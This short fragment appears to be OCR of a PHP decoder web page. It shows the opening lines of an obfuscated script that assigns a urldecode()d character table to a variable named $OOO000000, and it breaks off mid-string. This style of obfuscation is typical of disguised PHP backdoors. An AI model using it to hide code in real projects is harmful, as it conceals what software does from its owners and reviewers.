
Did this file decode correctly?
Yes
No
Original Code
<?php
/*  */
$OOO000000
=urldecode(
'%66%67%36%
73%62%65%68%70%72%61%34%63%6f%5f%74%6e%6